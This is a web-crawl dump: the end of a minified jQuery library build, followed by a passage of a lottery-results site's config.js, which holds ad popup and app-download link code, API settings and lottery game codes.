at,st,ut,lt=/alpha\([^)]*\)/i,ct=/opacity\s*=\s*([^)]*)/,ft=/^(top|right|bottom|left)$/,pt=/^(none|table(?!-c[ea]).+)/,dt=/^margin/,ht=new RegExp("^("+se+")(.*)$","i"),gt=new RegExp("^("+se+")(?!px)[a-z%]+$","i"),mt=new RegExp("^([+-])=("+se+")","i"),yt={BODY:"block"},vt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:0,fontWeight:400},xt=["Top","Right","Bottom","Left"],wt=["Webkit","O","Moz","ms"];ae.fn.extend({css:function(e,n){return ae.access(this,function(e,n,r){var i,o,a={},s=0;if(ae.isArray(n)){for(o=st(e),i=n.length;s<i;s++)a[n[s]]=ae.css(e,n[s],!1,o);return a}return r!==t?ae.style(e,n,r):ae.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:T(this))?ae(this).show():ae(this).hide()})}}),ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ae.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=ae.camelCase(n),l=e.style;if(n=ae.cssProps[u]||(ae.cssProps[u]=w(l,u)),s=ae.cssHooks[n]||ae.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(!("string"==(a=typeof r)&&(o=mt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(ae.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||ae.cssNumber[u]||(r+="px"),ae.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,u=ae.camelCase(n);return n=ae.cssProps[u]||(ae.cssProps[u]=w(e.style,u)),(s=ae.cssHooks[n]||ae.cssHooks[u])&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=ut(e,n,i)),"normal"===a&&n in bt&&(a=bt[n]),""===r||r?(o=parseFloat(a),!0===r||ae.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(st=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||ae.contains(e.ownerDocument,e)||(u=ae.style(e,n)),gt.test(u)&&dt.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(st=function(e){return e.currentStyle},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),gt.test(u)&&!ft.test(n)&&(i=l.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&pt.test(ae.css(e,"display"))?ae.swap(e,vt,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&st(e);return C(0,n,r?k(e,t,r,ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),ae.support.opacity||(ae.cssHooks.opacity={get:function(e,t){return ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(o.replace(lt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=lt.test(o)?o.replace(lt,i):o+" "+i)}}),ae(function(){ae.support.reliableMarginRight||(ae.cssHooks.marginRight={get:function(e,t){if(t)return ae.swap(e,{display:"inline-block"},ut,[e,"marginRight"])}}),!ae.support.pixelPosition&&ae.fn.position&&ae.each(["top","left"],function(e,t){ae.cssHooks[t]={get:function(e,n){if(n)return n=ut(e,t),gt.test(n)?ae(e).position()[t]+"px":n}}})}),ae.expr&&ae.expr.filters&&(ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ae.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xt[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(ae.cssHooks[e+t].set=C)});var Tt=/%20/g,Nt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!Ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ae.param=function(e,n){var r,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Tt,"+")},ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var St,At,jt=ae.now(),Dt=/\?/,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_t=/^(?:GET|HEAD)$/,Ft=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Bt=ae.fn.load,Pt={},Rt={},Wt="*/".concat("*");try{At=Y.href}catch(e){(At=V.createElement("a")).href="",At=At.href}St=Ot.exec(At.toLowerCase())||[],ae.fn.load=function(e,n,r){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),ae.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.each(["get","post"],function(e,n){ae[n]=function(e,r,i,o){return ae.isFunction(r)&&(o=o||i,i=r,r=t),ae.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At,type:"GET",isLocal:Mt.test(St[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,ae.ajaxSettings),t):H(ae.ajaxSettings,e)},ajaxPrefilter:D(Pt),ajaxTransport:D(Rt),ajax:function(e,n){function r(e,n,r,i){var o,f,v,b,w,N=n;2!==x&&(x=2,u&&clearTimeout(u),c=t,s=i||"",T.readyState=e>0?4:0,r&&(b=q(p,T,r)),e>=200&&e<300||304===e?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(ae.etag[a]=w)),204===e?(o=!0,N="nocontent"):304===e?(o=!0,N="notmodified"):(N=(o=M(p,b)).state,f=o.data,o=!(v=o.error))):(v=N,!e&&N||(N="error",e<0&&(e=0))),T.status=e,T.statusText=(n||N)+"",o?g.resolveWith(d,[f,N,T]):g.rejectWith(d,[T,N,v]),T.statusCode(y),y=t,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,p,o?f:v]),m.fireWith(d,[T,N]),l&&(h.trigger("ajaxComplete",[T,p]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=ae.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ae(d):ae.event,g=ae.Deferred(),m=ae.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!f)for(f={};t=qt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||At)+"").replace(Lt,"").replace(Ft,St[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ae.trim(p.dataType||"*").toLowerCase().match(ue)||[""],null==p.crossDomain&&(i=Ot.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===St[1]&&i[2]===St[2]&&(i[3]||("http:"===i[1]?80:443))==(St[3]||("http:"===St[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ae.param(p.data,p.traditional)),L(Pt,p,n,T),2===x)return T;(l=p.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!_t.test(p.type),a=p.url,p.hasContent||(p.data&&(a=p.url+=(Dt.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ht.test(a)?a.replace(Ht,"$1_="+jt++):a+(Dt.test(a)?"&":"?")+"_="+jt++)),p.ifModified&&(ae.lastModified[a]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&T.setRequestHeader("If-None-Match",ae.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wt+"; q=0.01":""):p.accepts["*"]);for(o in p.headers)T.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===x))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](p[o]);if(c=L(Rt,p,n,T)){T.readyState=1,l&&h.trigger("ajaxSend",[T,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){T.abort("timeout")},p.timeout));try{x=1,c.send(v,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getScript:function(e,n){return ae.get(e,t,n,"script")},getJSON:function(e,t,n){return ae.get(e,t,n,"json")}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||ae("head")[0]||V.documentElement;return{send:function(t,i){(n=V.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var $t=[],It=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$t.pop()||ae.expando+"_"+jt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=!1!==n.jsonp&&(It.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&It.test(n.data)&&"data");if(u||"jsonp"===n.dataTypes[0])return o=n.jsonpCallback=ae.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(It,"$1"+o):!1!==n.jsonp&&(n.url+=(Dt.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||ae.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,$t.push(o)),s&&ae.isFunction(a)&&a(s[0]),s=a=t}),"script"});var zt,Xt,Ut=0,Vt=e.ActiveXObject&&function(){var e;for(e in zt)zt[e](t,!0)};ae.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Xt=ae.ajaxSettings.xhr(),ae.support.cors=!!Xt&&"withCredentials"in Xt,(Xt=ae.support.ajax=!!Xt)&&ae.ajaxTransport(function(n){if(!n.crossDomain||ae.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(e){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=ae.noop,Vt&&delete zt[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(e){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r):(a=++Ut,Vt&&(zt||(zt={},ae(e).unload(Vt)),zt[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Yt,Jt,Gt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+se+")([a-z%]*)$","i"),Kt=/queueHooks$/,Zt=[function(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&T(e);n.queue||(null==(c=ae._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,ae.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===ae.css(e,"display")&&"none"===ae.css(e,"float")&&(ae.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ae.support.shrinkWrapBlocks||p.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Gt.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){"hidden"in(s=ae._data(e,"fxshow")||ae._data(e,"fxshow",{}))&&(m=s.hidden),u&&(s.hidden=!m),m?ae(e).show():p.done(function(){ae(e).hide()}),p.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(i=0;i<o;i++)r=g[i],l=p.createTween(r,m?s[r]:0),h[r]=s[r]||ae.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}],en={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Qt.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(ae.cssNumber[e]?"":"px"))&&s){s=ae.css(i.elem,e,!0)||n||1;do{s/=u=u||".5",ae.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};ae.Animation=ae.extend(P,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],en[n]=en[n]||[],en[n].unshift(t)},prefilter:function(e,t){t?Zt.unshift(e):Zt.push(e)}}),ae.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ae.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),ae.fn.extend({fadeTo:function(e,t,n,r){return this.filter(T).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ae.isEmptyObject(e),o=ae.speed(t,n,r),a=function(){var t=P(this,ae.extend({},e),o);a.finish=function(){t.stop(!0)},(i||ae._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=ae.timers,a=ae._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Kt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||ae.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ae.timers,a=r?r.length:0;for(n.finish=!0,ae.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ae.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ae.speed=function(e,t,n){var r=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return r.duration=ae.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ae.fx.speeds?ae.fx.speeds[r.duration]:ae.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ae.isFunction(r.old)&&r.old.call(this),r.queue&&ae.dequeue(this,r.queue)},r},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.timers=[],ae.fx=W.prototype.init,ae.fx.tick=function(){var e,n=ae.timers,r=0;for(Yt=ae.now();r<n.length;r++)(e=n[r])()||n[r]!==e||n.splice(r--,1);n.length||ae.fx.stop(),Yt=t},ae.fx.timer=function(e){e()&&ae.timers.push(e)&&ae.fx.start()},ae.fx.interval=13,ae.fx.start=function(){Jt||(Jt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(Jt),Jt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fx.step={},ae.expr&&ae.expr.filters&&(ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length}),ae.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,ae.contains(n,o)?(typeof o.getBoundingClientRect!==U&&(i=o.getBoundingClientRect()),r=I(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},ae.offset={setOffset:function(e,t,n){var r=ae.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=ae(e),s=a.offset(),u=ae.css(e,"top"),l=ae.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&ae.inArray("auto",[u,l])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},ae.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ae.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(r,"marginTop",!0),left:t.left-n.left-ae.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);ae.fn[e]=function(i){return ae.access(this,function(e,i,o){var a=I(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?ae(a).scrollLeft():o,r?o:ae(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),ae.each({Height:"height",Width:"width"},function(e,n){ae.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){ae.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ae.access(this,function(n,r,i){var o;return ae.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?ae.css(n,r,s):ae.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=ae,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ae})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/config.js
body_size: 3212
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
